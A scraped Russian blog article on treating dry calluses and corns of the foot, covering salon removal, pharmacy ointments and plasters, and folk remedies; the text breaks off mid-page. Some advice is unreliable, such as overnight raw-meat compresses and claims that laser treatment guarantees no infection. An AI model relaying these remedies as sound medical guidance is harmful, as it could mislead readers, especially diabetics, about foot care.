href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-23">23.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>17 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-6615" class="post-ratings"  data-nonce="52d28c4084"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6615, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6615, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6615, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6615, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6615, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6615, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6615, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6615, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6615, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6615, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-6615-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="flat_pm_start"></div><h1><span id="i">Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Как быстро и эффективно избавиться от сухих мозолей на ногах дома</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Сухая мозоль и ее причины</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Механическое удаление мозолей</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_3">1.3.1</span> Высверливание натоптышей</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.3.2</span> Жидкий азот — криотерапия</a></li><li><a href="#i-7"><span class="toc_number toc_depth_3">1.3.3</span> Лазерное лечение</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_2">1.4</span> Аптечные лекарства от мозолей</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_3">1.4.1</span> Вартнер гель</a></li><li><a href="#i-10"><span class="toc_number toc_depth_3">1.4.2</span> Мозольный пластырь</a></li><li><a href="#i-11"><span class="toc_number toc_depth_3">1.4.3</span> Мази против огрубения кожи</a></li><li><a href="#i-12"><span class="toc_number toc_depth_3">1.4.4</span> Другие средства от сухих мозолей</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_2">1.5</span> Народные методы лечения</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_3">1.5.1</span> Яблочный уксус</a></li><li><a href="#i-15"><span class="toc_number toc_depth_3">1.5.2</span> Лук репчатый</a></li><li><a href="#i-16"><span class="toc_number toc_depth_3">1.5.3</span> Пчелиный клей</a></li><li><a href="#i-17"><span class="toc_number toc_depth_3">1.5.4</span> Лимон</a></li><li><a href="#i-18"><span class="toc_number toc_depth_3">1.5.5</span> Йод и картошка</a></li><li><a href="#i-19"><span class="toc_number toc_depth_3">1.5.6</span> Шелуха лука</a></li><li><a href="#i-20"><span class="toc_number toc_depth_3">1.5.7</span> Сода и ромашка</a></li><li><a href="#i-21"><span class="toc_number toc_depth_3">1.5.8</span> Овсянка</a></li></ul></li><li><a href="#i-22"><span class="toc_number toc_depth_2">1.6</span> Как избавиться от внутренней мозоли на стопе</a></li><li><a href="#i-23"><span class="toc_number toc_depth_2">1.7</span> Разновидности мозолей</a></li><li><a href="#i-24"><span class="toc_number toc_depth_2">1.8</span> Причины возникновения</a></li><li><a href="#i-25"><span class="toc_number toc_depth_2">1.9</span> Лечение внутренних мозолей</a></li><li><a href="#i-26"><span class="toc_number toc_depth_2">1.10</span> Процедура высверливания</a></li><li><a href="#i-27"><span class="toc_number toc_depth_2">1.11</span> Народные средства</a></li><li><a href="#i-28"><span class="toc_number toc_depth_2">1.12</span> Как вылечить сухую мозоль на подошве стопы</a></li><li><a href="#i-29"><span class="toc_number toc_depth_2">1.13</span> Сухая мозоль на подошве стопы — как вылечить</a></li><li><a href="#i-30"><span class="toc_number toc_depth_2">1.14</span> Причины появления сухих ороговелостей</a></li><li><a href="#i-31"><span class="toc_number toc_depth_2">1.15</span> Избавляемся от проблемы в домашних условиях</a><ul><li><a href="#i-32"><span class="toc_number toc_depth_3">1.15.1</span> Воздействие на проблему листочком алоэ</a></li><li><a href="#i-33"><span class="toc_number toc_depth_3">1.15.2</span> Эффективная помощь луковой шелухой</a></li><li><a href="#i-34"><span class="toc_number toc_depth_3">1.15.3</span> Содовая ванночка с отваром ромашки</a></li><li><a href="#i-35"><span class="toc_number toc_depth_3">1.15.4</span> Экстренная помощь сваренной овсянки</a></li><li><a href="#i-36"><span class="toc_number toc_depth_3">1.15.5</span> Действенность аспирина и спирта</a></li></ul></li><li><a href="#i-37"><span class="toc_number toc_depth_2">1.16</span> Способы удаления</a><ul><li><a href="#i-38"><span class="toc_number toc_depth_3">1.16.1</span> Процедура высверливания новообразования на ноге</a></li><li><a href="#i-39"><span class="toc_number toc_depth_3">1.16.2</span> Удаление с помощью жидкого азота — криотерапия</a></li><li><a href="#i-40"><span class="toc_number toc_depth_3">1.16.3</span> Устранение с помощью лазера</a></li></ul></li><li><a href="#i-41"><span class="toc_number toc_depth_2">1.17</span> Видео</a></li><li><a href="#i-42"><span class="toc_number toc_depth_2">1.18</span> Сухие наросты между пальцами ног</a></li><li><a href="#i-43"><span class="toc_number toc_depth_2">1.19</span> Эффективное лечение</a><ul><li><a href="#i-44"><span class="toc_number toc_depth_3">1.19.1</span> Рекомендуемое применение надежных лекарств</a></li><li><a href="#i-45"><span class="toc_number toc_depth_3">1.19.2</span> Криотерапия против мозолей со стержнем</a></li></ul></li><li><a href="#i-46"><span class="toc_number toc_depth_2">1.20</span> Пластыри, мази и другие средства</a></li><li><a href="#i-47"><span class="toc_number toc_depth_2">1.21</span> Новейшие косметические процедуры</a><ul><li><a href="#i-48"><span class="toc_number toc_depth_3">1.21.1</span> Содово-мыльная ванночка с нашатырем</a></li><li><a href="#i-49"><span class="toc_number toc_depth_3">1.21.2</span> Аппаратный педикюр</a></li><li><a href="#i-50"><span class="toc_number toc_depth_3">1.21.3</span> Ванночка с марганцовкой и содой</a></li></ul></li><li><a href="#i-51"><span class="toc_number toc_depth_2">1.22</span> Профилактика возникновения патологии</a></li></ul></li></ul></div><!--/noindex--><h2><span id="i-2">Как быстро и эффективно избавиться от сухих мозолей на ногах дома</span></h2><p>Сухие мозоли представляют собой плотные наросты на коже, чаще всего они образуются на ступнях. Если не лечить мозоль, она будет доставлять много неприятных ощущений, а порой и сильную боль. Методы лечения сухих мозолей на ногах в домашних условиях разнообразны: механические, химические, при помощи народных рецептов.</p><h2><span id="i-3">Сухая мозоль и ее причины</span></h2><p>Сухими мозолями называют грубые утолщения участков кожи, появляющиеся в зонах повышенного трения, имеющие желтый, серый оттенок. Сами образования при пальпации не болезненны, зато сдавливают окружающие мягкие ткани, чем вызывают серьезный дискомфорт. Условно сухие мозоли на стопах делятся на такие виды:</p><ol><li>Твердые, или натоптыши — уплотненные наросты, которые неглубоко внедряются в кожу. На вид это маленькие бугорки, сверху покрытые грубой омозолелостью. Чаще всего они появляются на подошве, в месте соединения пальцев и стопы, сбоку на мизинце или на большом пальце, реже — между пальцами.</li><li>Мягкие — мозоли с ранкой снаружи, не слишком плотные по структуре. Со временем преобразуются в натоптыши. Локализация — в межпальцевых промежутках, на косточке сзади стопы.</li><li>Стержневые — внутри имеют стержень, уходящий в глубокие ткани. Часто появляются на пятке, на ступне с боковых сторон, при движении причиняют сильную боль.</li></ol><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/sterzhnevaya-mozol-na-stope-660x453.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/sterzhnevaya-mozol-na-stope-660x453.jpg" /></p><p>Редкими видами мозолей являются васкулярная, внутри которой имеются кровеносные сосуды, и фиброзная — очень плотная зона гиперкератоза, сверху покрытая «ячеистой» омозолелостью.</p><p>Чаще всего проблема появляется у девушек и женщин, предпочитающих носить модельную обувь. Зачастую такая обувь узкая, на высоком каблуке, тесная, поэтому натирает кожу стопы, особенно в жаркое время года. У ребенка на ножке тоже нередко появляются сухие мозоли, если родители приобретают неподходящую по размеру или взъему обувь, слишком узкие туфли. Если некачественной является колодка обуви, мозоли формируются на пятках, под пальцами.</p><p>Есть ряд факторов риска, которые увеличивают опасность появления сухих мозолей:</p><ul><li>сахарный диабет и прочие нарушения трофики тканей;</li><li>псориаз и ряд других кожных болезней;</li><li>артроз, артрит суставов стопы;</li><li>«косточки» на пальцах;</li><li>плоскостопие, косолапость;</li><li>ожирение;</li><li>излишняя сухость ступней;</li><li>плохой уход за ногами;</li><li>возрастная потеря эластичности кожи;</li><li>гипергидроз стоп;</li><li>авитаминозы;</li><li>интенсивные занятия спортом.</li></ul><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/postoperative-i-mozoli-660x358.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/postoperative-i-mozoli-660x358.jpg" /></p><p>Из банальных причин натирания стоп можно выделить ношение обуви без носков, использование синтетического белья.</p><h2><span id="i-4">Механическое удаление мозолей</span></h2><p>Механическим путем можно просто и быстро убирать сухие мозоли. Традиционная медицина предлагает ряд методов для извлечения натоптышей и даже мозолей со стержнем буквально за одну процедуру. Для удаления образования надо обратиться в клинику или косметический салон — так наверняка можно обезопасить себя от инфицирования и нагноения ранки, а также от боли. В некоторых случаях специалист применяет местную анестезию, особенно если ороговелость большая и глубокая.</p><h3><span id="i-5">Высверливание натоптышей</span></h3><p><strong>Против глубоких дефектов применяют специальные косметологические фрезы — аппараты для высверливания любых сухих мозолей.</strong> Специалист использует бур для извлечения мозоли без остатка, вместе со стержнем. После в образовавшееся углубление закладывают антибиотик и противогрибковую мазь. Кожа вокруг мозоли шлифуется. Если носить неподходящую обувь, натоптыш может появиться на том же месте довольно скоро.</p><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/vyisverlivanie-mozoli-660x439.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/vyisverlivanie-mozoli-660x439.jpg" /></p><h3><span id="i-6">Жидкий азот — криотерапия</span></h3><p>Способ удаления ороговелостей кожи при помощи криодеструкции простой и эффективный. С его помощью можно исправить состояние ноги при любом виде мозолей. Для лечения глубоких образований применяют анестезию, ведь процесс довольно болезненный.</p><p>В течение 20–50 секунд специалист выдерживает препарат на пораженной зоне кожи. После на ней появляется отек, гиперемия, формируется пузырь. Через пару дней появится сухая корочка, которая отпадет через 10–14 суток.</p><h3><span id="i-7">Лазерное лечение</span></h3><p>Практически моментально можно избавиться от сухой мозоли с помощью лазера. Особенно рекомендуется лечить таким способом самые глубокие, застарелые, стержневые мозоли. Поскольку процедура проводится с анестезией, боли не будет, как и крови — лазерный луч сразу прижигает капилляры. Это, кроме прочего, гарантирует отсутствие риска инфицирования ранки, ведь корочка образуется сразу. Обычно после лазерного лечения сухие натоптыши исчезают навсегда.</p><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/udalenie-sterzhnevyx-mozolej-lazerom-660x482.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/udalenie-sterzhnevyx-mozolej-lazerom-660x482.jpg" /></p><h2><span id="i-8">Аптечные лекарства от мозолей</span></h2><p>Если решено избавляться от проблемы самостоятельно, в бытовых условиях, проще всего сделать это при помощи аптечных средств. К ним относятся мази, пластыри, гели, кремы. Чаще всего в их состав входит салициловая кислота и прочие кератолитики. Подобные препараты размягчают и заставляют отторгаться верхний роговой слой кожи. Также в состав средств могут входить кислоты, разъедающие омозолелость.</p><p>Важно! Применять препараты из аптеки нужно аккуратно, не затрагивая здоровую кожу.</p><h3><span id="i-9">Вартнер гель</span></h3><p>Это очень удобное средство в виде ручки-аппликатора. Предназначается для удаления сухих мозолей в домашних условиях. В составе — особый густой ТСА-гель. Он вызывает отслаивание омозолелости, в результате чего на ее месте появляется здоровая кожа. Инструкция по применению средства пошагово следующая:</p><ol><li>Распарить ногу в горячей воде около 5 минут для размягчения мозоли.</li><li>Аккуратно обработать пораженный участок кожи пемзой или пилкой для ног.</li><li>Хорошо высушить ногу.</li><li>Вокруг мозоли нанести любой жирный крем.</li><li>Взять ручку, установить вертикально, аппликатор направить вниз.</li><li>Поворачивать колпачок по часовой стрелке до момента пропитывания аппликатора гелем.</li><li>Нанести препарат на ороговелость, не допуская попадания на кожу вокруг нее (в противном случае надо немедленно вымыть ногу).</li><li>Дать препарату подсохнуть 15 минут, после можно надевать носочки, обувь.</li></ol><p>Важно! Применять Вартнер гель надо до полного исчезновения мозолей, обычно достаточно 2–3 процедуры.</p><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/vartner-dlya-udaleniya-mozolej-660x496.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/vartner-dlya-udaleniya-mozolej-660x496.jpg" /></p><h3><span id="i-10">Мозольный пластырь</span></h3><p>Удалять сухие мозоли пластырем очень удобно. Такие приспособления отлично помогают при натоптышах малой и средней глубины. Пластырь пропитан кератолитиком (обычно салициловой кислотой), а также может содержать масла, экстракты растений для смягчения кожи или кислоты для усиления эффективности действия.</p><p><strong>Перед применением пластыря надо распарить ногу в воде, затем вытереть насухо.</strong> Далее следует вырезать кусочек пластыря по размеру нароста на ноге, потом его можно прикладывать и приклеивать. Носить пластырь необходимо 6–8 часов. Вывести мозоль можно за 2–14 дней в зависимости от тяжести проблемы. Самые популярные пластыри следующие:</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/chto-i-kak-narisovat-na-den-rozhdeniya-luchshie-idei-s-foto-kak-narisovat-otkrytku-na-den-rozhdenie.html" target="_blank" class="u473bb2d4d8e96e5b5bfdb7468dde4d0e"><style>.u473bb2d4d8e96e5b5bfdb7468dde4d0e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u473bb2d4d8e96e5b5bfdb7468dde4d0e:active, .u473bb2d4d8e96e5b5bfdb7468dde4d0e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u473bb2d4d8e96e5b5bfdb7468dde4d0e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u473bb2d4d8e96e5b5bfdb7468dde4d0e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u473bb2d4d8e96e5b5bfdb7468dde4d0e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u473bb2d4d8e96e5b5bfdb7468dde4d0e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Что и как нарисовать на День рождения: лучшие идеи с фото. Как нарисовать открытку на день рождение</span></div></a></div><h3><span id="i-11">Мази против огрубения кожи</span></h3><p>Есть множество различных мазей против сухих мозолей. Все мази лучше применять после ванночки для ног и удаления верхней части омозолелости пемзой. Вот список известных средств:</p><ol><li>Немозоль. В состав входит салициловая кислота, касторовое масло, ланолин, гликолевая кислота, сера. Крем наносят под повязку на 1–2 суток, потом удаляют остатки мозоли.</li><li>Супер Антимозолин. Мазь на основе мочевины и молочной кислоты быстро отшелушивает ороговелости.</li><li>Бенсалитин. В составе — салициловая, бензойная кислоты. Обрабатывать мазью место на коже надо каждые 2 часа.</li><li>5 дней — противомозольный крем. Ланолин и вазелин размягчают мозоль, а салициловая кислота способствует ее отшелушиванию.</li></ol><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/mazi-ot-ogrublenie-kozhi-660x440.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/mazi-ot-ogrublenie-kozhi-660x440.jpg" /></p><h3><span id="i-12">Другие средства от сухих мозолей</span></h3><p>Нередко в аптеках рекомендуют пасту для удаления натоптышей Доктор Фут с мочевиной, чистотелом, Д-пантенолом и другими компонентами. Регулярное нанесение на мозоль приводит к ее размягчению и отслаиванию день за днем. Носить пасту под пластырем и повязкой надо до 12 часов.</p><p>Еще одно средство — карандаш для ног Салтон Фит. В составе — экстракты растений, витамин Е, различные масла. Карандашом нужно смазывать мозоли и натоптыши, и постепенно они исчезнут. Препарат Мозоль Ка в виде раствора включает клей БФ-6, касторовое масло, кислоты (молочную, салициловую), чистотел. Мозоль Ку наносят аппликатором, средство моментально сохнет. Курс лечения — 2–5 процедур.</p><h2><span id="i-13">Народные методы лечения</span></h2><p>В народе есть ряд высокоэффективных способов избавления от мозолей. Лучшие рецепты народных средств приведены ниже.</p><h3><span id="i-14">Яблочный уксус</span></h3><p>В ванночку с горячей водой влить 3 столовые ложки натурального уксуса из яблок. Подержать там ноги 10 минут. Кожу вытереть полотенцем, нанести обычную салициловую мазь, заклеить пластырем. Лечь спать, надев носок. Курс — 7–10 процедур.</p><h3><span id="i-15">Лук репчатый</span></h3><p>Запечь маленькую луковицу в духовке, пока она не станет мягкой. Отрезать дольку от лука, привязать на всю ночь к омозолелости. Сверху надеть носок. Утром счистить образование пемзой, повторять регулярно до выздоровления кожи.</p><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/lechenie-mozolej-lukom-660x334.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/lechenie-mozolej-lukom-660x334.jpg" /></p><h3><span id="i-16">Пчелиный клей</span></h3><p>Распарить ногу в мыльном растворе в течение 5 минут, потом промыть, вытереть. Кусочек прополиса приклеить пластырем прямо к огрубению кожи, не снимать 2–3 суток (после принятия водных процедур надо заменять прополис новым). После лечения удалить мозоль.</p><h3><span id="i-17">Лимон</span></h3><p>Перекрутить лимон с цедрой на мясорубке (достаточно одной дольки), кашицу примотать повязкой к дефекту на ноге. Надеть носок, лечь спать. Утром мягкую мозоль можно без труда удалить.</p><h3><span id="i-18">Йод и картошка</span></h3><p>Развести в ванночке с водой 2 ложки соли, столько же йода. Попарить ногу 15 минут в этом растворе. Далее привязать к натоптышу кашицу из сырой картошки на всю ночь. Утром удалить дефект.</p><h3><span id="i-19">Шелуха лука</span></h3><p>Вымочить луковую шелуху в столовом уксусе 2 недели и затем привязывать к мозоли на 2–3 часа, пока от нее не получится избавиться.</p><p style="clear: both"><noscript><img src="https://vseonogah.ru/wp-content/uploads/2017/08/lukovaya-sheluxa-660x495.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://vseonogah.ru/wp-content/uploads/2017/08/lukovaya-sheluxa-660x495.jpg" /></p><p>Свежее мясо тоже можно приматывать к коже с огрубелостью в виде компресса. Держать компресс надо в течение ночи, курс — до 8–10 процедур.</p><h3><span id="i-20">Сода и ромашка</span></h3><p>Заварить 2 столовые ложки ромашки в 2 литрах кипятка, настоять час. После подогреть настой, всыпать в него 50 г соды. Провести водную процедуру для ног в течение 15 минут, потом мозоль можно убрать пемзой.</p><p>Лист алоэ нужно приматывать к ноге каждую ночь, а по утрам счищать часть мозоли пилкой для ног.</p><p><iframe 